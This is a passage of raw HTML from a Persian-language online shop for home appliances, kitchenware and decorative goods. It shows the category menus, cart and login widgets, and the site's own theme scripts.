href="https://divanihome.com/product-category/home-appliances/%d9%be%d9%84%d9%88%d9%be%d8%b2/"><span class="cat-name">پلوپز</span></a></li><li class="term-item-1078"><a href="https://divanihome.com/product-category/home-appliances/%d9%be%d9%86%da%a9%d9%87/"><span class="cat-name">پنکه</span></a></li><li class="term-item-931"><a href="https://divanihome.com/product-category/home-appliances/%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c/"><span class="cat-name">جاروبرقی - جاروشارژی</span></a></li><li class="term-item-189"><a href="https://divanihome.com/product-category/home-appliances/%da%86%d8%a7%db%8c-%d8%b3%d8%a7%d8%b2/"><span class="cat-name">چای ساز</span></a></li><li class="term-item-916"><a href="https://divanihome.com/product-category/home-appliances/%da%86%d8%b1%d8%ae-%da%af%d9%88%d8%b4%d8%aa/"><span class="cat-name">چرخ گوشت</span></a></li><li class="term-item-975"><a href="https://divanihome.com/product-category/home-appliances/%d8%ae%d8%b1%d8%af%da%a9%d9%86/"><span class="cat-name">خردکن</span></a></li><li class="term-item-964"><a href="https://divanihome.com/product-category/home-appliances/%d8%b2%d9%88%d8%af%d9%be%d8%b2%d8%a8%d8%b1%d9%82%db%8c/"><span class="cat-name">زودپزبرقی</span></a></li><li class="term-item-252"><a href="https://divanihome.com/product-category/home-appliances/%d8%b3%d8%b1%d8%ae-%da%a9%d9%86-%d8%a8%d8%af%d9%88%d9%86-%d8%b1%d9%88%d8%ba%d9%86%d9%87%d9%88%d8%a7%d9%be%d8%b2/"><span class="cat-name">سرخ کن بدون روغن(هواپز)</span></a></li><li class="term-item-963"><a href="https://divanihome.com/product-category/home-appliances/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/"><span class="cat-name">غذاساز</span></a></li><li class="term-item-195"><a href="https://divanihome.com/product-category/home-appliances/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/"><span class="cat-name">قهوه ساز</span></a></li><li class="term-item-906"><a href="https://divanihome.com/product-category/home-appliances/%da%af%d9%88%d8%b4%d8%aa-%da%a9%d9%88%d8%a8-%d8%a8%d8%b1%d9%82%db%8c/"><span class="cat-name">گوشت کوب برقی</span></a></li><li class="term-item-879"><a href="https://divanihome.com/product-category/home-appliances/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/"><span class="cat-name">مخلوط کن</span></a></li><li class="term-item-894"><a href="https://divanihome.com/product-category/home-appliances/%d9%87%d9%85%d8%b2%d9%86-%d8%a8%d8%b1%d9%82%db%8c/"><span class="cat-name">همزن برقی</span></a></li></ul><ul class="terms-list child-term child-term-37"><li class="item-parent" data-parent="37"><span class="arrow"><i class="fas fa-angle-right"></i></span> لوازم دکوراتیو و اکسسوری</li><li class="term-item-1094"><a href="https://divanihome.com/product-category/decorative-items/%d8%a2%d8%a8%d8%a7%da%98%d9%88%d8%b1/"><span class="cat-name">آباژور</span></a></li><li class="term-item-1046"><a href="https://divanihome.com/product-category/decorative-items/%d8%a7%d8%b3%d8%aa%d9%86%d8%af-%d9%88-%d8%b1%d8%a7%db%8c%d8%b2%d8%b1/"><span class="cat-name">استند و رایزر</span></a></li><li class="term-item-362"><a href="https://divanihome.com/product-category/decorative-items/%d8%aa%db%8c-%d8%a8%da%af-%da%86%d9%88%d8%a8%db%8c/"><span class="cat-name">تی بگ چوبی</span></a></li><li class="term-item-330"><a href="https://divanihome.com/product-category/decorative-items/%d8%ac%d8%a7%d8%b4%d9%85%d8%b9%db%8c/"><span class="cat-name">جاشمعی</span></a></li><li class="term-item-1032"><a href="https://divanihome.com/product-category/decorative-items/%d8%ac%d8%a7%da%a9%d8%a7%d8%b1%d8%af%db%8c/"><span class="cat-name">جاکاردی</span></a></li><li class="term-item-1090"><a href="https://divanihome.com/product-category/decorative-items/%da%86%d8%b1%d8%a7%d8%ba-%d9%86%d9%81%d8%aa%db%8c-%d9%88-%da%86%d8%b1%d8%a7%d8%ba-%d9%84%d8%a7%d9%85%d9%be%d8%a7/"><span class="cat-name">چراغ نفتی و چراغ لامپا</span></a></li><li class="term-item-1028"><a href="https://divanihome.com/product-category/decorative-items/%d8%af%db%8c%d9%88%d8%a7%d8%b1%da%a9%d9%88%d8%a8-%d9%88-%d8%aa%d8%a7%d8%a8%d9%84%d9%88/"><span class="cat-name">دیوارکوب و تابلو</span></a></li><li class="term-item-323"><a href="https://divanihome.com/product-category/decorative-items/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%b1%d9%88-%d9%85%db%8c%d8%b2%db%8c/"><span class="cat-name">ساعت رو میزی</span></a></li><li class="term-item-376"><a href="https://divanihome.com/product-category/decorative-items/%d8%b3%d8%aa-%d8%b3%d8%b7%d9%84-%d9%88-%d8%ac%d8%a7%d8%af%d8%b3%d8%aa%d9%85%d8%a7%d9%84/"><span class="cat-name">ست سطل و جادستمال</span></a></li><li class="term-item-299"><a href="https://divanihome.com/product-category/decorative-items/%d8%b4%d9%85%d8%b9/"><span class="cat-name">شمع</span></a></li><li class="term-item-1064"><a href="https://divanihome.com/product-category/decorative-items/%d8%b4%d9%85%d8%b9%d8%af%d8%a7%d9%86-%d9%84%d8%a7%d9%84%d9%87-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/"><span class="cat-name">شمعدان لاله عباسی</span></a></li><li class="term-item-318"><a href="https://divanihome.com/product-category/decorative-items/%da%a9%d9%86%d8%af%db%8c/"><span class="cat-name">کندی باکس</span></a></li><li class="term-item-490"><a href="https://divanihome.com/product-category/decorative-items/%da%af%d9%84%d8%af%d8%a7%d9%86/"><span class="cat-name">گلدان</span></a></li><li class="term-item-1052"><a href="https://divanihome.com/product-category/decorative-items/%d9%85%d8%ac%d8%b3%d9%85%d9%87/"><span class="cat-name">مجسمه</span></a></li><li class="term-item-357"><a href="https://divanihome.com/product-category/decorative-items/%d9%87%d9%81%d8%aa-%d8%b3%db%8c%d9%86/"><span class="cat-name">هفت سین</span></a></li></ul><ul class="terms-list child-term child-term-1071"><li class="item-parent" data-parent="1071"><span class="arrow"><i class="fas fa-angle-right"></i></span> لوازم کاربردی منزل</li><li class="term-item-1072"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/%d8%a8%d9%86%d8%af-%d8%b1%d8%ae%d8%aa/"><span class="cat-name">بند رخت</span></a></li><li class="term-item-1082"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/%d8%b3%d8%a8%d8%af-%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%aa%db%8c/"><span class="cat-name">سبد مسافرتی</span></a></li></ul><ul class="terms-list child-term child-term-35"><li class="item-parent" data-parent="35"><span class="arrow"><i class="fas fa-angle-right"></i></span> لوازم و ابزار آشپزخانه</li><li class="term-item-614"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a2%d8%b4%d9%be%d8%b2%db%8c/"><span class="cat-name">ابزار آشپزی</span></a></li><li class="term-item-504"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%be%d8%a7%d8%b3%d9%85%d8%a7%d9%88%d8%b1%db%8c/"><span class="cat-name">پاسماوری</span></a></li><li class="term-item-568"><a href="https://divanihome.com/product-category/kitchen-tools/kitchen-scale/"><span class="cat-name">ترازو آشپزخانه و وزنی</span></a></li><li class="term-item-310"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%ac%d8%a7%db%8c-%d8%a7%d8%af%d9%88%db%8c%d9%87/"><span class="cat-name">جای ادویه</span></a></li><li class="term-item-1041"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b1%d9%88%d8%ba%d9%86-%d8%b1%db%8c%d8%b2/"><span class="cat-name">روغن ریز</span></a></li><li class="term-item-451"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b2%d9%88%d8%af%d9%be%d8%b2/"><span class="cat-name">زودپز</span></a></li><li class="term-item-457"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87%d8%a7%d9%88%d8%b1%d8%a7%d9%86%d9%88%d8%b3/"><span class="cat-name">سرویس آشپزخانه(اورانوس)</span></a></li><li class="term-item-414"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%da%86%d8%a7%d9%82%d9%88-%da%a9%d8%a7%d8%b1%d8%af-%d8%b3%d8%a7%d8%b7%d9%88%d8%b1-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87/"><span class="cat-name">سرویس چاقو کارد ساطور آشپزخانه</span></a></li><li class="term-item-397"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/"><span class="cat-name">سرویس غذاخوری</span><span class="arrow" data-target="397"><i class="fas fa-angle-left"></i></span></a></li><li class="term-item-553"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%81%d9%84%d8%a7%d8%b3%da%a9-%d9%88-%da%a9%d9%84%d9%85%d9%86/"><span class="cat-name">فلاسک و کلمن</span></a></li><li class="term-item-1005"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/"><span class="cat-name">قابلمه و تابه گریل</span><span class="arrow" data-target="1005"><i class="fas fa-angle-left"></i></span></a></li><li class="term-item-588"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%b4%d9%82-%da%86%d9%86%da%af%d8%a7%d9%84-%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d9%88-%d8%aa%da%a9/"><span class="cat-name">قاشق چنگال سرویس و تک</span></a></li><li class="term-item-40"><a href="https://divanihome.com/product-category/kitchen-tools/kettle-unique-nezaz/"><span class="cat-name">کتری قوری و دمنوش</span></a></li></ul><ul class="terms-list child-term child-term-397"><li class="item-parent" data-parent="397"><span class="arrow"><i class="fas fa-angle-right"></i></span> سرویس غذاخوری</li><li class="term-item-398"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/%d8%a2%d8%b1%da%a9%d9%88%d9%be%d8%a7%d9%84/"><span class="cat-name">-آرکوپال ایرانی</span></a></li><li class="term-item-485"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/%d8%a2%d8%b1%da%a9%d9%88%d9%be%d8%a7%d9%84-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87/"><span class="cat-name">-آرکوپال فرانسه</span></a></li></ul><ul class="terms-list child-term child-term-1005"><li class="item-parent" data-parent="1005"><span class="arrow"><i class="fas fa-angle-right"></i></span> قابلمه و تابه گریل</li><li class="term-item-1004"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84-%d9%88-%d8%b1%da%98%db%8c%d9%85%db%8c/"><span class="cat-name">تابه گریل و رژیمی</span></a></li><li class="term-item-50"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/pot/"><span class="cat-name">سرویس قابلمه</span></a></li><li class="term-item-1006"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d8%aa%da%a9/"><span class="cat-name">قابلمه تک</span></a></li></ul><ul class="terms-list child-term child-term-36"><li class="item-parent" data-parent="36"><span class="arrow"><i class="fas fa-angle-right"></i></span> لوازم و ابزار پذیرایی</li><li class="term-item-369"><a href="https://divanihome.com/product-category/slug/%d8%a7%d8%b1%d8%af%d9%88%d8%ae%d9%88%d8%b1%db%8c/"><span class="cat-name">اردوخوری</span></a></li><li class="term-item-49"><a href="https://divanihome.com/product-category/slug/pitcher/"><span class="cat-name">پارچ و لیوان</span></a></li><li class="term-item-41"><a href="https://divanihome.com/product-category/slug/service-tray-sets/"><span class="cat-name">سرویس پذیرایی</span></a></li><li class="term-item-42"><a href="https://divanihome.com/product-category/slug/%d8%ae%d8%b1%db%8c%d8%af-%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-souffle-dishes/"><span class="cat-name">سوفله خوری</span></a></li><li class="term-item-44"><a href="https://divanihome.com/product-category/slug/tray/"><span class="cat-name">سینی پذیرایی</span></a></li><li class="term-item-405"><a href="https://divanihome.com/product-category/slug/%d8%b8%d8%b1%d9%88%d9%81-%d8%a2%d9%84%d9%88%d9%85%db%8c%d9%86%db%8c%d9%88%d9%85%db%8c/"><span class="cat-name">ظروف آلومینیومی</span></a></li><li class="term-item-285"><a href="https://divanihome.com/product-category/slug/%d8%b8%d8%b1%d9%88%d9%81-%d9%be%d8%b0%db%8c%d8%b1%d8%a7%db%8c%db%8c/"><span class="cat-name">ظروف پذیرایی تک</span></a></li><li class="term-item-43"><a href="https://divanihome.com/product-category/slug/wood/"><span class="cat-name">ظروف چوبی</span></a></li><li class="term-item-46"><a href="https://divanihome.com/product-category/slug/cup/"><span class="cat-name">فنجان و استکان چای خوری</span><span class="arrow" data-target="46"><i class="fas fa-angle-left"></i></span></a></li><li class="term-item-47"><a href="https://divanihome.com/product-category/slug/sugarcane/"><span class="cat-name">قندان</span></a></li><li class="term-item-495"><a href="https://divanihome.com/product-category/slug/%da%a9%d9%84%d9%85%d9%86-%d8%b4%d8%b1%d8%a8%d8%aa/"><span class="cat-name">کلمن شربت</span></a></li><li class="term-item-45"><a href="https://divanihome.com/product-category/slug/glass/"><span class="cat-name">لیوان و گیلاس</span></a></li><li class="term-item-1035"><a href="https://divanihome.com/product-category/slug/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%88%d8%a7%d8%b1%d8%af%d8%a7%d8%aa%db%8c/"><span class="cat-name">محصولات پیرکس وارداتی</span></a></li></ul><ul class="terms-list child-term child-term-46"><li class="item-parent" data-parent="46"><span class="arrow"><i class="fas fa-angle-right"></i></span> فنجان و استکان چای خوری</li><li class="term-item-136"><a href="https://divanihome.com/product-category/slug/cup/%d8%a7%d8%b3%d8%aa%da%a9%d8%a7%d9%86-%d9%84%d8%a8%d9%87-%d8%b3%d8%a7%d8%af%d9%87/"><span class="cat-name">استکان لب ساده</span></a></li><li class="term-item-134"><a href="https://divanihome.com/product-category/slug/cup/%d8%a7%d8%b3%d8%aa%da%a9%d8%a7%d9%86-%d9%84%d8%a8-%d8%b7%d9%84%d8%a7/"><span class="cat-name">استکان لب طلا</span></a></li><li class="term-item-135"><a href="https://divanihome.com/product-category/slug/cup/%d8%a7%d8%b3%d8%aa%da%a9%d8%a7%d9%86-%d9%84%d8%a8-%d9%86%d9%82%d8%b1%d9%87/"><span class="cat-name">استکان لب نقره</span></a></li></ul></div><div id="responsive-cart-page"><h4 class="section-title">سبد خرید</h4><div class="header-cart-basket cart-mode-hover">
<a href="https://divanihome.com/cart/"
class="cart-basket-box">
<span class="icon"><i
class="far fa-shopping-cart"></i></span>
<span class="title-outer">
<span class="title">سبد خرید</span>
<span class="subtitle"><span class="woocommerce-Price-amount amount"><bdi>۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
</span>
<span class="count">0</span>
</a><div class="widget woocommerce widget_shopping_cart cart-items-align-right"><div class="cart-items-header"><h5 class="header-title">سبد خرید</h5>
<button class="btn btn-transparent header-close"><i class="far fa-times"></i></button></div><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="responsive-loader">
<i class="spinner"></i><div class="loader-text">درحال بارگذاری ...</div></div><nav id="responsive-footer-bar"><ul><li class="back-item">
<a href="https://divanihome.com/">
<i class="far fa-arrow-right"></i>
</a></li><li class="not-ajax ">
<a href="https://divanihome.com/">
<i class="far fa-arrow-right back-icon"></i>
<i class="far fa-home"></i>
<span class="menu-title">خانه</span>
</a></li><li>
<a href="#responsive-search-page"><i class="far fa-search"></i><span
class="menu-title">جستجو</span></a></li><li>
<a href="#responsive-categories-page"><i class="far fa-list-ul"></i><span
class="menu-title">دسته بندی ها</span></a></li><li>
<a href="#responsive-cart-page"><i class="far fa-shopping-cart"></i><span
class="menu-title">سبد خرید</span></a></li><li class="not-ajax ">
<a href="https://divanihome.com/my-account//">
<i class="far fa-arrow-left back-icon"></i>
<i class="far fa-user"></i>
<span class="menu-title">حساب کاربری</span>
</a></li></ul></nav></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/negarshop-child\/*","\/wp-content\/themes\/negarshop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var loadJS = function(url, implementationCode, location){
            //url is URL of external file, implementationCode is the code
            //to be called from the file, location is the location to 
            //insert the <script> element
        
            var scriptTag = document.createElement('script');
            scriptTag.src = url;
        
            scriptTag.onload = implementationCode;
            scriptTag.onreadystatechange = implementationCode;
        
            location.appendChild(scriptTag);
        };
        var loadLazyloadPlugin = function(){
        var myLazyLoad = new LazyLoad({
                elements_selector: ".lazy"
            });
        jQuery(document).bind("ajaxComplete", function($){
           myLazyLoad.update();
         });
        }
        loadJS("https://divanihome.com/wp-content/themes/negarshop/statics/js/lazyload.min.js", loadLazyloadPlugin, document.body); 
        var defaultText = {
          searchArchive:"نتیجه مورد نظر را پیدا نکردید؟",searchAllBtn:"مشاهده همه",searchNotFound:"چیزی پیدا نشد!",errorSend:"مشکلی هنگام ارسال پیش آمد!",bad:"بد",medium:"متوسط",good:"خوب",excelent:"عالی",verybad:"خیلی بد",pleaseWait:"لطفا صبر کنید ...",
        };</script> <div class="modal fade" id="login-popup-modal" tabindex="-1" role="dialog"><div class="modal-dialog modal-sm modal-dialog-centered"><div class="modal-content"><button type="button" class="btn close-modal cb-custom-close" data-dismiss="modal">
<i class="far fa-times"></i>
</button><div class="modal-body p-1"><h6 class="modal-title">ورود به حساب کاربری</h6><form action="https://divanihome.com/my-account/" class="woocommerce-form woocommerce-form-login login"
method="post" ><p class="form-row form-row-first">
<label for="username">کلمه کاربری یا ایمیل&nbsp;<span
class="required">*</span></label>
<input type="text" class="input-text" name="username" id="username" autocomplete="username"/></p><p class="form-row form-row-last">
<label for="password">گذرواژه&nbsp;<span
class="required">*</span></label>
<input class="input-text" type="password" name="password" id="password" autocomplete="current-password"/></p><div class="clear"></div><p class="ns-checkbox remember-me">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox"
id="rememberme" value="forever"/>
<label for="rememberme"
class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
مرا به خاطر بسپار        </label></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b35db793e3" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D8%A7%D8%B1%D8%AF%D9%88%D8%AE%D9%88%D8%B1%DB%8C-%D8%B4%DB%8C%D8%B4%D9%87/" />        <input type="hidden" name="redirect" value="https://divanihome.com/product-tag/%D8%A7%D8%B1%D8%AF%D9%88%D8%AE%D9%88%D8%B1%DB%8C-%D8%B4%DB%8C%D8%B4%D9%87"/></p><div class="row"><div class="col">
<button type="submit" class="woocommerce-button btn btn-primary woocommerce-form-login__submit" name="login"
value="ورود">
ورود به حساب                <i class="far fa-angle-left"></i>
</button></div><div class="col">
<a href="https://divanihome.com/my-account/?register"
class="popup-register-btn btn">ثبت نام</a></div></div><p class="lost_password mt-4">
<a href="https://divanihome.com/my-account/lost-password/">گذرواژه خود را فراموش کرده اید؟</a></p></form></div></div></div></div><div class="modal fade cb-quick-view-modal-lg" tabindex="-1" role="dialog"><div class="modal-dialog modal-lg modal-dialog-centered"><div class="modal-content">
<button type="button" class="btn close-modal" data-dismiss="modal">
<i class="far fa-times"></i>
</button><div class="w-100"></div><div class="loading"><span class="spinner"></span></div><div class="content"></div></div></div></div><div class="negarshop-product-compare"><div class="compare-header"><h6 class="header-title">مقایسه محصولات</h6><div class="header-buttons">
<button class="button button-add-new" type="button">
افزودن محصول                    <i class="fas fa-plus"></i>
</button><div class="compare-product-search-popup"><div class="header-search"><div data-type="product" data-mode="compare"
class="search-box search-type-normal ajax-form"><form class="search-form-tag" action="https://divanihome.com">
<input type="hidden" name="post_type" value="product"/><div class="search-form-fields">
<input type="search" autocomplete="off" name="s" value=""
class="search-input search-field" placeholder="جستجو محصول برای مقایسه..."><div class="search-buttons-group">
<button class="btn search-submit" aria-label="جستجو" type="submit">
<i class="far fa-search search-standby"></i>
<i class="far fa-spinner fa-spin search-loading"></i>
</button></div></div></form><ul class="search-result compare-mode"></ul></div></div></div>
<button type="button" class="button buttons-close"
title="بستن مقایسه محصولات">
<i class="fas fa-times"></i>
</button></div></div><div class="compare-content"><div class="compare-items"><div class="empty-compare-list">
لیست مقایسه محصولات شما خالی می باشد!</div></div></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/divanihome.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0686\u0633\u0628 \u062e\u0648\u0631\u062f\u0647  &amp;ldquo;\u0627\u0631\u062f\u0648\u062e\u0648\u0631\u06cc \u0634\u06cc\u0634\u0647&amp;rdquo;","@id":"https:\/\/divanihome.com\/product-tag\/%d8%a7%d8%b1%d8%af%d9%88%d8%ae%d9%88%d8%b1%db%8c-%d8%b4%db%8c%d8%b4%d9%87\/"}}]}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <link data-optimized="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://divanihome.com/wp-content/litespeed/css/b484e6f264ba03319c2a851c7f03f534.css?ver=3f534' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-image-css' href='https://divanihome.com/wp-content/litespeed/css/f42dbc44d8993f1308ba880bdab6b2d0.css?ver=6b2d0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-heading-css' href='https://divanihome.com/wp-content/litespeed/css/b9952899c38d2a21602db2ba84ffbcfe.css?ver=fbcfe' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='e-shapes-css' href='https://divanihome.com/wp-content/litespeed/css/8883b5917a58617783e59f969d27b925.css?ver=7b925' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-icon-list-css' href='https://divanihome.com/wp-content/litespeed/css/1d668ec1c471f6f89d337804a8d39424.css?ver=39424' type='text/css' media='all' /> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/12289244a1458c5776ff3ed3a2aeeaeb.js?ver=eeaeb" id="negarshop-popper-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/b030574048d85fd2c0bf5f3ae46970dc.js?ver=970dc" id="negarshop-bootstrap-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/5ca9202ac1b3886cfa71d9edccf152c3.js?ver=152c3" id="negarshop-bootstrap-notify-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/1ab68c5c66e729cd2ea32cc3e3ff18cf.js?ver=f18cf" id="negarshop-jquery-sticky-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/ad3faa2b59d938937936189ec8c78241.js?ver=78241" id="negarshop-ResizeSensor-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/8fc3e6507142232274759ec597deeb77.js?ver=eeb77" id="negarshop-nouislider-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/653489327d4ab897dffb554e13d776b4.js?ver=776b4" id="negarshop-confetti-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/4daef55e8e3482b9599c8c0443750e9e.js?ver=50e9e" id="negarshop-owl-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/1be0c50a3c581f53b306be9185b21036.js?ver=21036" id="negarshop-lightbox-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/b16fae9390e129c624ddbbb04fb71787.js?ver=71787" id="negarshop-print-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/587f2d4646f991fc4f1be094747573d5.js?ver=573d5" id="negarshop-accounting-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/54702a3de4b0930c35ece34e1a7e94bd.js?ver=e94bd" id="negarshop-select2-js"></script> <script type="text/javascript" id="negarshop-ajax-tab-carousel-js-extra">/*  */
var negarshop_obj = {"ajax_url":"https:\/\/divanihome.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/9a28d8e69eb32188daf34f0be6234de4.js?ver=34de4" id="negarshop-ajax-tab-carousel-js"></script> <script type="text/javascript" id="negarshop-var-product-js-extra">/*  */
var negarshop_obj = {"ajax_url":"https:\/\/divanihome.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/bf99e57d68ea214fe0d722ee29c1362c.js?ver=1362c" id="negarshop-var-product-js"></script> <script type="text/javascript" id="negarshop-script-js-extra">/*  */
var negarshop_obj = {"OFFLINE_URL":"https:\/\/divanihome.com\/offline.html","service_worker":"https:\/\/divanihome.com\/service-worker.js","ajax_url":"https:\/\/divanihome.com\/wp-admin\/admin-ajax.php","my_account":"https:\/\/divanihome.com\/my-account\/","checkout_location":["38.0717","46.3115"]};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/bc42c6b2ae1be484d071f6c0bfd9ac63.js?ver=9ac63" id="negarshop-script-js"></script> <script type="text/javascript" id="negarshop-compare-js-extra">/*  */
var negarshop_compare_obj = {"ajax_url":"https:\/\/divanihome.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/faae62a14746a742a5e3d21181f6c393.js?ver=6c393" id="negarshop-compare-js"></script> <script type="text/javascript" id="negarshop-cb-change-price-js-extra">/*  */
var negarshop_obj = {"ajax_url":"https:\/\/divanihome.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/aa4739621c31c94ea7ea9baa5bd5cd25.js?ver=5cd25" id="negarshop-cb-change-price-js"></script> <script type="text/javascript" id="negarshop-three-int-js-extra">/*  */
var negarshop_obj = {"ajax_url":"https:\/\/divanihome.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/divanihome.com\/wp-content\/themes\/negarshop\/statics\/js\/","my_account":"https:\/\/divanihome.com\/my-account\/"};
